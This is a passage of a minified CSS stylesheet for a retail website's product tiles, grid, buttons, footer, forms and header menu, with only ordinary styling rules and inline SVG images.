.slick-prev{background-image:url(../../images/icons/arrow-left.svg);background-size:cover;font-size:0;position:absolute;left:0}.b-product-tile__color-list.slick-initialized .slick-next{background-image:url(../../images/icons/arrow-right.svg);background-size:cover;font-size:0;position:absolute;right:0}.b-product-tile__color-list .b-product-tile__color-link{aspect-ratio:1;object-fit:cover}.b-product-tile__color-list img{width:100%;height:100%;border:1px solid transparent;border-radius:50%;margin-right:0;object-fit:cover}.b-product-tile__color-list .b-product-tile__color-link_selected img,.b-product-tile__color-list img:hover{border-color:#003da5}.b-product-tile__color{margin-bottom:.5rem}.b-product-tile__size{padding-top:.75rem}.b-product-tile__size-list{display:inline;font-size:0}.b-product-tile__size-list li:last-child .b-product-tile__size-link:after{display:none}.b-product-tile__size-item{display:inline-block;vertical-align:top}.b-product-tile__size-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-weight:400;line-height:.9375rem;letter-spacing:.02em;padding-bottom:.5rem;display:flex;align-items:center}.b-product-tile__size-link.b-size-selector__link_disable,.b-product-tile__size-link.b-size-selector__link_disable:hover{color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-product-tile__size-link.b-backInStock{cursor:pointer}.b-product-tile__size-link:after{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#bcbcbc;margin-left:.5rem;margin-right:.5rem}.b-product-tile__size-link:hover{color:#003da5;text-decoration:none}.b-product-tile__size-link:hover svg path{stroke:#003da5}.b-product-tile__size-link svg{margin-left:.25rem}.b-product-tile__size-link.h-hidden{display:flex!important}.b-product-tile__size-link_selected:link{color:#003da5;text-decoration:underline}.b-product-tile__size-link_selected:link.b-backInStock{cursor:pointer}.b-product-tile__size-link_selected:link svg path{stroke:#003da5}.b-product-tile__addtocart{padding-top:.625rem;margin-top:-1px}.b-product-tile__addtocart button{width:100%}.b-product-tile__actions{box-ordinal-group:5;order:5;margin-top:.5rem;text-align:center}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem;margin-bottom:.125rem}.b-product-tile .b-price__regular{font-size:.6875rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-product-tile__availability{display:none!important}.b-load-more{width:13.125rem;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:1.25rem;margin-bottom:2rem}.b-load-more__hits{font-size:.875rem;line-height:1.25rem;text-align:center;margin-bottom:2rem}.b-load-more__btn{min-width:13.125rem}.b-load-more ul{display:flex;flex-direction:row;gap:1rem}.b-load-more ul li{font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.b-load-more ul li.current-page{color:#003da5;text-decoration:underline}.b-load-more ul li.current-page:hover,.b-load-more ul li:hover a{cursor:pointer;color:#003da5;text-decoration:underline}.b-productloader_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-productloader_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-subcategory-nav{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:row;justify-content:center;border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;height:4.375rem}.b-subcategory-nav__wrapper{margin:0}.b-subcategory-nav__list{width:100%}.b-subcategory-nav__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:1px;text-transform:uppercase}.b-subcategory-nav__link:active,.b-subcategory-nav__link:link,.b-subcategory-nav__link:visited{color:#003da5;text-decoration:none}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover 